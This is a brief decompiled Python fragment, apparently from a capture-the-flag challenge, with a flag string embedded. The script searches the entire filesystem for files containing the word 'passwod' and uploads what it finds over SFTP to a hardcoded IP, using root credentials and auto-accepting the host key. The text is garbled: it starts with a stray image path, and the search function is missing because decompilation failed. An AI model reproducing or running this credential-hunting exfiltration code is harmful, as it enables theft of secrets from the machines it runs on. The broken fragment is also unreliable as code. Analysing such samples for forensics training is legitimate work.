 def search_in_files(directory, search_text):
Unsupported opcode: BEGIN_FINALLY
    pass
# WARNING: Decompyle incomplete
def ssh(local_file_path, remote_file_path):
    hostname = '192.168.20.123'
    port = 22
    username = 'root'
    password = 'Network@2020'
    client = paramiko.SSHClient()
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    client.connect(hostname, port, username, password)
    sftp = client.open_sftp()
    sftp.put(local_file_path, remote_file_path)
    sftp.close()
    client.close()
    print(f'''File {local_file_path} uploaded to {remote_file_path} on {hostname}''')
    flag = 'flag{234567uyhgn_aiduyai}'
search_directory = '/'
search_for_text = 'passwod'
(a, b) = search_in_files(search_directory, search_for_text)
ssh(a, b)